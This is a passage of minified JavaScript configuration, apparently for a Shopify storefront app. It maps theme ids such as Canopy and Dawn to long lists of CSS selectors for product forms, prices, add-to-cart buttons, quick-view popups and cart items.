.grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"]"},"cart":{"form":["[data-gpo-cart-form]","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid 